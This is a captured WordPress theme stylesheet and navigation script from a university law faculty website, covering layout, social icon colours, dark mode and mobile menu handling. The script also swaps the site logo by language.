	flex: 1 1 70%;
	padding-left: 8px;
}

.opinions-items-wrap .opinion-item .opinion-content h2 {
	margin: 0;
	margin-bottom: 15px;
	font-size: var(--post-title-size);
	line-height: inherit;
}

.opinions-items-wrap.column--three .opinion-item .opinion-content h2 {
	font-size: calc(var(--post-title-size)*0.8);
	margin-bottom: 10px;
}

.opinions-items-wrap .opinion-item .opinion-content span {
	padding: 15px;
	color: var(--meta-text-color);
}

.opinions-items-wrap .opinion-item .opinion-content span,
.opinions-items-wrap .opinion-item .opinion-content span i {
	font-size: calc(var(--meta-size)*1.2);
}

.opinions-items-wrap.column--three .opinion-item .opinion-content span,
.opinions-items-wrap.column--three .opinion-item .opinion-content span i {
	font-size: calc(var(--meta-size)*1.1);
}

.opinions-items-wrap .opinion-item .opinion-content span i {
	padding-right: 8px;
	font-size: 20px;
	color: var(--meta-text-color);
	margin-top: 0px;
	display: inline-block;
}

.your-opinions-block-widget .opinions-items-wrap.column--one .opinion-item {
	padding-top: 0px;
}

/*
========================================================
21.0 Pagination
========================================================
*/

.pagination {
	width: 100%;
}

ul.page-numbers {
	margin-left: 0;
	list-style: none;
	padding-left: 0px;
	margin-top: 10px;
	margin-bottom: 10px;
}

ul.page-numbers li {
	display: inline-block;
	margin-right: 5px;
}

.pagination span,
.pagination a {
	text-decoration: none;
	color: var(--white-text);
	font-size: 15px;
	font-weight: 400;
	line-height: 1;
	background-color: transparent;
	border: 2px solid var(--theme-color-red);
	padding: 0;
	text-align: center;
	border: 0;
	-webkit-transition: 0.2s ease-in-out;
	-moz-transition: 0.2s ease-in-out;
	-ms-transition: 0.2s ease-in-out;
	-o-transition: 0.2s ease-in-out;
	transition: 0.2s ease-in-out;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: block;
}

.pagination span,
.pagination a {
	color: var(--theme-color-red);
	border: 2px solid var(--theme-color-red);
	border-color: var(--theme-color-red);
	background-color: transparent;
	border-radius: 2px;
}

.pagination span.current {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.pagination a:hover {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.pagination .nav-previous a,
.pagination .nav-next a {
	display: inline;
	border: none;
	padding: 6px;
}

.pagination .navigation.posts-navigation .nav-previous a:before,
.pagination .navigation.posts-navigation .nav-next a:after {
	top: 11px;
}


/** 
========================================================
22.0 Box Full layouts
========================================================
*/
body.site-boxed--layout #page {
	margin: 20px 60px;
	box-shadow: 0 0 15px rgb(0 0 0 / 10%);
	position: relative;
}

body.trendy_news_dark_mode.site-boxed--layout #page {
	background-color: #111111;
}

@media(max-width: 1025px) {
	body.site-boxed--layout #page {
		margin: 15px 30px;
	}
}

@media(max-width: 1025px) {
	body.site-boxed--layout #page {
		margin: 15px 20px;
	}
}

/*
========================================================
23.0 Social Icons
========================================================*/

.social-block-widget a.social-icon i {
	border: 2px solid var(--theme-color-red);
	font-size: 20px;
	padding: 8px 10px;
	background-color: var(--theme-color-red);
	color: var(--white-text);
	vertical-align: middle;
	line-height: 1;
	margin-right: 5px;
	border-radius: 3px;
	display: inline-block;
}

.social-block-widget a.social-icon i {
	font-size: 20px;
}

.social-block-widget a.social-icon:hover i {
	color: var(--theme-color-red);
	background-color: transparent;
}

/** Default social icon colors **/

/** Instagram **/
.social-block-widget.global-color-icon a.social-icon .fa-instagram {
	background-color: #3f729b;
	border: 2px solid #3f729b;
}

.social-block-widget a.social-icon:hover .fa-instagram {
	color: #3f729b;
	background-color: transparent;
}

/** Facebook **/
.social-block-widget.global-color-icon a.social-icon .fa-facebook,
.social-block-widget.global-color-icon a.social-icon .fa-facebook-f {
	background-color: #3b5998;
	border: 2px solid #3b5998;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-facebook,
.social-block-widget.global-color-icon a.social-icon:hover .fa-facebook-f {
	color: #3b5998;
	background-color: transparent;
}

/** pinterest **/
.social-block-widget.global-color-icon a.social-icon .fa-pinterest,
.social-block-widget.global-color-icon a.social-icon .fa-pinterest-p {
	background-color: #bd081c;
	border: 2px solid #bd081c;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-pinterest,
.social-block-widget.global-color-icon a.social-icon:hover .fa-pinterest-p {
	color: #bd081c;
	background-color: transparent;
}

/** Linkedin **/
.social-block-widget.global-color-icon a.social-icon .fa-linkedin {
	background-color: #0077b5;
	border: 2px solid #0077b5;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-linkedin {
	color: #0077b5;
	background-color: transparent;
}

/** Digg **/
.social-block-widget.global-color-icon a.social-icon .fa-digg {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-digg {
	color: #000000;
	background-color: transparent;
}

/** Dilicious **/
.social-block-widget.global-color-icon a.social-icon .fa-delicious {
	background-color: #3399ff;
	border: 2px solid #3399ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-delicious {
	color: #3399ff;
	background-color: transparent;
}

/** Stumbleupon **/
.social-block-widget.global-color-icon a.social-icon .fa-stumbleupon {
	background-color: #eb4924;
	border: 2px solid #eb4924;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-stumbleupon {
	color: #eb4924;
	background-color: transparent;
}

/** Tumblr **/
.social-block-widget.global-color-icon a.social-icon .fa-tumblr {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-tumblr {
	color: #00405d;
	background-color: transparent;
}

/** Reddit **/
.social-block-widget.global-color-icon a.social-icon .fa-reddit {
	background-color: #ff4500;
	border: 2px solid #ff4500;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-reddit {
	color: #ff4500;
	background-color: transparent;
}

/** Weibo **/
.social-block-widget.global-color-icon a.social-icon .fa-weibo {
	background-color: #ce1126;
	border: 2px solid #ce1126;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-weibo {
	color: #ce1126;
	background-color: transparent;
}

/** xing **/
.social-block-widget.global-color-icon a.social-icon .fa-xing {
	background-color: #026466;
	border: 2px solid #026466;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-xing {
	color: #026466;
	background-color: transparent;
}

/** WhatsApp **/
.social-block-widget.global-color-icon a.social-icon .fa-whatsapp {
	background-color: #43d854;
	border: 2px solid #43d854;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-whatsapp {
	color: #43d854;
	background-color: transparent;
}

/** Blogger **/
.social-block-widget.global-color-icon a.social-icon .fa-blogger {
	background-color: #f57d00;
	border: 2px solid #f57d00;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-blogger {
	color: #f57d00;
	background-color: transparent;
}

/** Amazon **/
.social-block-widget.global-color-icon a.social-icon .fa-amazon {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-amazon {
	color: #000000;
	background-color: transparent;
}

/** Yahoo Mail **/
.social-block-widget.global-color-icon a.social-icon .fa-mail {
	background-color: #410093;
	border: 2px solid #410093;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-mail {
	color: #410093;
	background-color: transparent;
}

/** Newsvine**/
.social-block-widget.global-color-icon a.social-icon .fa-newsvine {
	background-color: #00b488;
	border: 2px solid #00b488;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-newsvine {
	color: #00b488;
	background-color: transparent;
}

/** Evernote**/
.social-block-widget.global-color-icon a.social-icon .fa-evernote {
	background-color: #2dbe60;
	border: 2px solid #2dbe60;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-evernote {
	color: #2dbe60;
	background-color: transparent;
}

/** Myspace**/
.social-block-widget.global-color-icon a.social-icon .fa-myspace {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-myspace {
	color: #00405d;
	background-color: transparent;
}

/** Viadeo**/
.social-block-widget.global-color-icon a.social-icon .fa-viadeo {
	background-color: #f07355;
	border: 2px solid #f07355;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-viadeo {
	color: #f07355;
	background-color: transparent;
}

/** Line**/
.social-block-widget.global-color-icon a.social-icon .fa-line {
	background-color: #00c300;
	border: 2px solid #00c300;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-line {
	color: #00c300;
	background-color: transparent;
}

/** flipboard **/
.social-block-widget.global-color-icon a.social-icon .fa-flipboard {
	background-color: #e12828;
	border: 2px solid #e12828;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-flipboard {
	color: #e12828;
	background-color: transparent;
}

/** Yummly **/
.social-block-widget.global-color-icon a.social-icon .fa-yummly {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-yummly {
	color: #00405d;
	background-color: transparent;
}

/** Viber **/
.social-block-widget.global-color-icon a.social-icon .fa-viber {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-viber {
	color: #00405d;
	background-color: transparent;
}

/** Telegram **/
.social-block-widget.global-color-icon a.social-icon .fa-Telegram {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-Telegram {
	color: #00405d;
	background-color: transparent;
}

/** Youtube **/
.social-block-widget.global-color-icon a.social-icon .fa-youtube {
	background-color: #cd201f;
	border: 2px solid #cd201f;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-youtube {
	color: #cd201f;
	background-color: transparent;
}

/** Vimeo **/
.social-block-widget.global-color-icon a.social-icon .fa-vimeo {
	background-color: #1ab7ea;
	border: 2px solid #1ab7ea;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-vimeo {
	color: #1ab7ea;
	background-color: transparent;
}

/** Fpirsqiare **/
.social-block-widget.global-color-icon a.social-icon .fa-foursquare {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-foursquare {
	color: #00405d;
	background-color: transparent;
}

/** Behance **/
.social-block-widget.global-color-icon a.social-icon .fa-behance {
	background-color: #1769ff;
	border: 2px solid #1769ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-behance {
	color: #1769ff;
	background-color: transparent;
}

/** Github **/
.social-block-widget.global-color-icon a.social-icon .fa-github {
	background-color: #00405d;
	border: 2px solid #00405d;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-github {
	color: #00405d;
	background-color: transparent;
}

/** Skype **/
.social-block-widget.global-color-icon a.social-icon .fa-skype {
	background-color: #00aff0;
	border: 2px solid #00aff0;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-skype {
	color: #00aff0;
	background-color: transparent;
}

/** Snapchat **/
.social-block-widget.global-color-icon a.social-icon .fa-snapchat {
	background-color: #fffa37;
	border: 2px solid #fffa37;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-snapchat {
	color: #fffa37;
	background-color: transparent;
}

/** Toktok **/
.social-block-widget.global-color-icon a.social-icon .fa-tiktok {
	background-color: #000000;
	border: 2px solid #000000;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-tiktok {
	color: #000000;
	background-color: transparent;
}

/** Twitter **/
.social-block-widget.global-color-icon a.social-icon .fa-twitter {
	background-color: #55acee;
	border: 2px solid #55acee;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-twitter {
	color: #55acee;
	background-color: transparent;
}

/** vk **/
.social-block-widget.global-color-icon a.social-icon .fa-vk {
	background-color: #0077ff;
	border: 2px solid #0077ff;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-vk {
	color: #0077ff;
	background-color: transparent;
}

/** social wifi **/
.social-block-widget.global-color-icon a.social-icon .fa-wifi {
	background-color: #099;
	border: 2px solid #099;
}

.social-block-widget.global-color-icon a.social-icon:hover .fa-wifi {
	color: #099;
	background-color: transparent;
}

/*
========================================================
24.0 LItemode Darkmode 
========================================================*/

.site-header.layout--default .mode_toggle_wrap {
	flex: 0 1 2.5%;
	padding: 0 5px;
}

.mode_toggle {
	display: block;
	--size: 1.2rem;
	appearance: none;
	outline: none;
	cursor: pointer;
	width: var(--size);
	height: var(--size);
	box-shadow: inset calc(var(--size) * 0.33) calc(var(--size) * -0.25) 0;
	border-radius: 999px;
	color: var(--mode-toggle-color);
	transition: all 500ms;
}

.mode_toggle:checked {
	--ray-size: calc(var(--size) * -0.4);
	--offset-orthogonal: calc(var(--size) * 0.65);
	--offset-diagonal: calc(var(--size) * 0.45);
	transform: scale(0.75);
	color: var(--theme-color-red);
	box-shadow: inset 0 0 0 var(--size),
		calc(var(--offset-orthogonal) * -1) 0 0 var(--ray-size),
		var(--offset-orthogonal) 0 0 var(--ray-size),
		0 calc(var(--offset-orthogonal) * -1) 0 var(--ray-size),
		0 var(--offset-orthogonal) 0 var(--ray-size),
		calc(var(--offset-diagonal) * -1) calc(var(--offset-diagonal) * -1) 0 var(--ray-size),
		var(--offset-diagonal) var(--offset-diagonal) 0 var(--ray-size),
		calc(var(--offset-diagonal) * -1) var(--offset-diagonal) 0 var(--ray-size),
		var(--offset-diagonal) calc(var(--offset-diagonal) * -1) 0 var(--ray-size);
}

.mode_toggle {
	z-index: 1;
}

.mode_toggle:hover {
	color: var(--theme-color-red);
}

.mode_toggle:checked~.background {
	--bg: white;
}


/*
========================================================
25.0 Miscellaneous
========================================================
*/

.tn-advertisement-block {
	margin-bottom: 20px;
}

.widget .tn-advertisement-block {
	margin-bottom: 0px;
}

.news-grid,
.news-list {
	position: relative;
}

a.view-all-button {
	position: absolute;
	top: 25px;
	right: 20px;
	z-index: 9;
	background: var(--theme-color-red);
	border-radius: 100%;
	-webkit-transition: 0.6s ease-out;
	-moz-transition: 0.6s ease-out;
	transition: 0.6s ease-out;
	border: none;
	width: 30px;
	height: 30px;
	opacity: .5;
}

body a.view-all-button {
	border: none;
	padding: 0;
}

.news-carousel a.view-all-button,
.news-filter a.view-all-button {
	top: 2px;
	right: 2px;
}

a.view-all-button:hover {
	opacity: 1;
}

a.view-all-button i {
	color: var(--white-text);
	display: block;
	padding: 0;
	text-align: center;
	line-height: 2.3;
	-webkit-transition: 0.4s ease-out;
	-moz-transition: 0.4s ease-out;
	transition: 0.4s ease-out;
}

a.view-all-button:hover i {
	color: var(--white-text);
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
}

.archive-description {
	font-size: 1rem;
	color: var(--meta-text-color);
}

footer.entry-footer {
	clear: both;
	margin-top: 15px;
}

/*
========================================================
26.0 Menu Hover Effect
========================================================
*/

.main-navigation.hover-effect--one .menu>li>a:before,
.main-navigation.hover-effect--one .nav.menu>li>a:before,
.main-navigation.hover-effect--one .menu .nav-menu>li>a:before {
	position: absolute;

	left: 75%;
	right: 75%;


	height: 2.2px;
	bottom: 10px;
	content: "";

	background-color: var(--menu-color-hover);
	transition: 0.5s cubic-bezier(0.68, -0.55, 0.265, 1.55);
	transform: translate3d(0, 0, 0);
}

.main-navigation.hover-effect--one .menu>li>a:hover:before,
.main-navigation.hover-effect--one .nav.menu>li>a:hover:before,
.main-navigation.hover-effect--one .menu .nav-menu>li>a:hover:before {
	left: 15px;
	right: 15px;
}


/*
========================================================
27.0 Move To Top
========================================================
*/
#tn-scroll-to-top {
	position: fixed;
	bottom: 5px;
	right: 5px;
	padding: 8px 20px;
	z-index: 999999999;
	display: none;
	font-size: var(--move-to-top-font-size);
	color: var(--move-to-top-color);
	background-color: var(--move-to-top-background-color);
}

@media(max-width: 940px) {
	#tn-scroll-to-top {
		font-size: var(--move-to-top-font-size-tablet);
	}
}

@media(max-width: 610px) {
	#tn-scroll-to-top {
		font-size: var(--move-to-top-font-size-smartphone);
	}
}

#tn-scroll-to-top.align--right {
	right: 5px;
}

#tn-scroll-to-top.align--left {
	left: 5px;
	right: auto;
}

#tn-scroll-to-top.align--center {
	left: 50%;
	right: auto;
}

#tn-scroll-to-top.show {
	display: block;
}

#tn-scroll-to-top:hover {
	cursor: pointer;
	color: var(--move-to-top-color-hover);
	background-color: var(--move-to-top-background-color-hover);
}

#tn-scroll-to-top span,
#tn-scroll-to-top span i {
	font-style: inherit;
}

#tn-scroll-to-top .icon-text {
	padding-left: 3px;
}

#tn-scroll-to-top.show:hover {
	border-color: var(--theme-color-red);
}


/*
	========================================================
	28.0 404 Page
	========================================================
	*/

.error404 sub {
	bottom: 0;
	color: var(--theme-color-red);
}

.error404 h1.page-title {
	margin: 5px 0 15px 0;
}

.error404 #theme-content .row .primary-content {
	padding: 20px;
}

.error404 #theme-content .row .primary-content p {
	font-size: var(--post-title-size);
	text-align: center;
	color: var(--post-title-color);
}

.error404 .page-footer {
	text-align: center;
}

.error404 #theme-content .button-404 {
	text-align: center;
	color: var(--white-text);
	background-color: var(--theme-color-red);
	display: inline-block;
	padding: 10px 20px;
	text-decoration: none;
	font-weight: 500;
	text-transform: uppercase;
	font-size: var(--post-title-size);
}

/*
========================================================
29.0 Stickey Sidebar
========================================================
 */

.single.sidebar-sticky #theme-content .row .secondary-sidebar {
	z-index: 1;
}

.single.sidebar-sticky #theme-content .primary-content {
	z-index: 2;
}

.single.sidebar-sticky #theme-content .row .secondary-sidebar aside {
	position: relative;
	z-index: 999;
}

.sidebar-sticky .secondary-sidebar,
.sidebar-sticky .secondary-left-sidebar,
.sidebar-sticky .secondary-sidebar,
.sidebar-sticky .primary-content {
	position: -webkit-sticky !important;
	position: sticky !important;
	top: 0;
	align-self: flex-start;
}

@media(max-width: 1026px) {

	.sidebar-sticky .secondary-sidebar,
	.sidebar-sticky .secondary-left-sidebar,
	.sidebar-sticky .secondary-sidebar,
	.sidebar-sticky .primary-content {
		position: initial !important;
	}
}

/*
========================================================
30.0 Stickey Menu
========================================================
*/
.main-header .menu-section.fixed_header {
	position: fixed;
	z-index: 99;
	width: 100%;
	top: 0;
}

.admin-bar .main-header .menu-section.fixed_header {
	top: 32px;
}

.wp-customizer .main-header .menu-section.fixed_header {
	position: relative !important;
}


@media screen and (max-width: 584px) {
	body.admin-bar .main-header .menu-section.fixed_header {
		top: 0px;
	}
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	background-color: var(--theme-color-red);
	color: var(--white-text);
}

.tn-shortcode-block {
	margin-bottom: 20px;
	font-family: var(--post-title-family);
}

.tn-shortcode-block a {
	text-decoration: none;
}

.tn-shortcode-block p,
.tn-shortcode-block a,
.tn-shortcode-block div,
.tn-shortcode-block span {
	font-family: var(--post-title-family);
}

.widget_email-subscribers-form form {
	margin-top: 20px;
}

.widget_email-subscribers-form input {
	width: 100%;
	border: none;
}

.widget_email-subscribers-form .es_submit_button {
	border: none;
	font-weight: 500;
	padding-bottom: 9px;
	text-transform: uppercase;
	font-family: var(--block-title-family);
}

#top-header-menu li {
	display: inline-block;
}

.dark_bk .trendy-news-widget-carousel-posts .slick-prev i,
.dark_bk .trendy-news-widget-carousel-posts .slick-next i {
	padding-bottom: 2px;
	color: var(--white-text);
}

.dark_bk .widget_trendy_news_popular_posts_widget .trendy_horizontal_slider .popular-posts-wrap .slick-arrow {
	color: var(--white-text);
}

body .entry-content a,
body .post-standard__content a,
body .format-standard .entry-content a,
body .comment-content a,
.wp-block-latest-comments a,
.widget_text a {
	text-decoration: underline !important;
}

.trendy_news_dark_mode .trendy-news-breadcrumb-wrap ul li span {
	color: #fff;
}

body .tn-category-no-bk .post-categories .cat-item {
	background-color: transparent;
}

body .secondary-sidebar .widget_trendy_news_widget_title_widget,
body .secondary-left-sidebar .widget_trendy_news_widget_title_widget {
	margin-bottom: -5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/navigation.js?ver=1.0.16
body_size: 1956
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
(function ($) {
	const siteNavigation = document.getElementById('site-navigation'), KEYCODE_TAB = 9;

	// Return early if the navigation doesn't exist.
	if (!siteNavigation) {
		return;
	}

	const button = siteNavigation.getElementsByTagName('button')[0];

	// Return early if the button doesn't exist.
	if ('undefined' === typeof button) {
		return;
	}

	const menu = siteNavigation.getElementsByTagName('ul')[0];

	// Hide menu toggle button if menu is empty and return early.
	if ('undefined' === typeof menu) {
		button.style.display = 'none';
		return;
	}

	if (!menu.classList.contains('nav-menu')) {
		menu.classList.add('nav-menu');
	}

	// Toggle the .toggled class and the aria-expanded value each time the button is clicked.
	button.addEventListener('click', function () {
		siteNavigation.classList.toggle('toggled');
		if (button.getAttribute('aria-expanded') === 'true') {
			button.setAttribute('aria-expanded', 'false');
		} else {
			button.setAttribute('aria-expanded', 'true');
		}
		var element = document.querySelector('#site-navigation.toggled');
		if (element) {
			document.addEventListener('keydown', function (e) {
				if (document.querySelector('#site-navigation.toggled')) {
					var focusable = document.querySelector('#site-navigation.toggled').querySelectorAll('input, a, button');
					focusable = Array.prototype.slice.call(focusable);
					focusable = focusable.filter(function (focusableelement) {
						return null !== focusableelement.offsetParent;
					});
					var firstFocusable = document.querySelector('.menu-toggle');
					var lastFocusable = focusable[focusable.length - 1];
					trendy_news_focus_trap(firstFocusable, lastFocusable, e);
				}
			})
		}
	});

	// Remove the .toggled class and set aria-expanded to false when the user clicks outside the navigation.
	document.addEventListener('click', function (event) {
		const isClickInside = siteNavigation.contains(event.target);
		if (!isClickInside) {
			siteNavigation.classList.remove('toggled');
			button.setAttribute('aria-expanded', 'false');
		}
	});

	// Get all the link elements within the menu.
	const links = menu.getElementsByTagName('a');
	// Get all the link elements with children within the menu.
	const linksWithChildren = menu.querySelectorAll('.menu-item-has-children > a, .page_item_has_children > a');

	// Toggle focus each time a menu link is focused or blurred.
	for (const link of links) {
		link.addEventListener('focus', toggleFocus, true);
		link.addEventListener('blur', toggleFocus, true);
	}

	// Toggle focus each time a menu link with children receive a touch event.
	for (const link of linksWithChildren) {
		link.addEventListener('touchstart', toggleFocus, false);
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		if (event.type === 'focus' || event.type === 'blur') {
			let self = this;
			// Move up through the ancestors of the current link until we hit .nav-menu.
			while (!self.classList.contains('nav-menu')) {
				// On li elements toggle the class .focus.
				if ('li' === self.tagName.toLowerCase()) {
					self.classList.toggle('focus');
				}
				self = self.parentNode;
			}
		}

		if (event.type === 'touchstart') {
			const menuItem = this.parentNode;
			for (const link of menuItem.parentNode.children) {
				if (menuItem !== link) {
					link.classList.remove('focus');
				}
			}
			menuItem.classList.toggle('focus');
		}
	}

	/**
	 * Responsive header menu modal
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function trendy_news_focus_trap(firstFocusable, lastFocusable, e) {
		if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
			if (e.shiftKey) /* shift + tab */ {
				if (document.activeElement === firstFocusable) {
					lastFocusable.focus();
					e.preventDefault();
				}
			} else /* tab */ {
				if (document.activeElement === lastFocusable) {
					firstFocusable.focus();
					e.preventDefault();
				}
			}
		}
	}

	/**
	 * Responsive header sub menu toggler
	 * 
	 * @returns void
	 * @since 1.0.0
	 */
	function dropdownMenuMobileHandle() {
		if (!$("#site-navigation .menu-item.menu-item-has-children").length > 0 && !$("#site-navigation .page_item.page_item_has_children").length > 0) {
			return;
		}
		$("#site-navigation .menu-item.menu-item-has-children .sub-menu, #site-navigation .page_item.page_item_has_children .children").before('<a href="#" class="toggle-sub-menu"><i class="fas fa-plus"></i></a>');
		$(document).on("click", "#site-navigation .toggle-sub-menu", function (e) {
			e.preventDefault();
			var _this = $(this)
			_this.parent().siblings().children(".sub-menu, .children").removeClass("isShow");
			_this.siblings(".sub-menu, .children").toggleClass("isShow");
			_this.parent().siblings().find("> .toggle-sub-menu i").removeClass("fa-minus").addClass("fa-plus");
			if (_this.siblings(".sub-menu, .children").hasClass("isShow")) {
				_this.children().removeClass("fa-plus").addClass("fa-minus");
			} else {
				_this.children().removeClass("fa-minus").addClass("fa-plus");
			}
		});
	}
	dropdownMenuMobileHandle();
}(jQuery));


jQuery(document).ready(function () {
	let currentUrl = window.location.href;
	if (currentUrl.includes('/tj/')) {
		// Изменяем изображение на http://law.tnu.tj/wp-content/uploads/2024/06/logo_tj.png
		// let img = document.querySelector('.site-branding .custom-logo');
		// img.src = '';
		var newImg = jQuery("<img>", {
			class: "custom-logo",
			src: "http://law.tnu.tj/wp-content/uploads/2024/06/logo_tj.png"
		  });
		  jQuery(".site-branding .custom-logo").replaceWith(newImg);

	} else if (currentUrl.includes('/en/')) {
		// Изменяем изображение на http://law.tnu.tj/wp-content/uploads/2024/06/logo_en.png
		var newImg = jQuery("<img>", {
			class: "custom-logo",
			src: "http://law.tnu.tj/wp-content/uploads/2024/06/logo_en.png"
		  });
		 
	}
});